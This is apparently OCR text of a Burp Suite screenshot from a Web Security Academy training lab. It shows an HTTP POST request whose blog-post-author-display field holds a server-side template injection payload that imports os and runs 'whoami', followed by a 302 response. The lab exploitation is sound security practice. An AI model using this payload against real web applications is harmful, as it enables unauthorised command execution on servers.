 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render
1 POST /my-account/change-blog-post-author-display HTTP/2
2 Host:
0ab7009104a1853f808d8f520044001a.web-security-academy.net
3 Cookie: session=vVQkE9XEcuStYNrW7GtEEfe47leTqIgK
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/112.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,*/*;q=0.8
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 122
10 Origin:
https://0ab7009104a1853f808d8f520044001a.web-security-academ
y.net
11 Referer:
https://0ab7009104a1853f808d8f520044001a.web-security-academ
y.net/my-account?id=wiener
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 blog-post-author-display=
user.nickname}}{%+import+os+%}{{os.popen("whoami").read()}}&
csrf=PdLe58H5wvdQEv1PtPmQOJMvRz3krZgs
1 HTTP/2 302 Found
2 Location: /my-account
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6